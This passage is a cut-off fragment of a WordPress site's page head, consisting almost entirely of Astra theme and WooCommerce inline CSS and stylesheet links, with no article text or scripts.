.has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tutank.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.3.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#fdfd37;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#072abe;}.woocommerce-message::before,.woocommerce-info::before{color:#072abe;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#072abe;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#072abe;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#fc0d1e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#072abe;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#072abe;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#072abe;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#072abe;color:#072abe;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#072abe;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#072abe;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#072abe;border-color:#072abe;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#fc0d1e;background-color:#fc0d1e;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#072abe;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#000000;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#000000;border-color:#fdfd37;background-color:#fdfd37;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#fc0d1e;background-color:#fc0d1e;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap 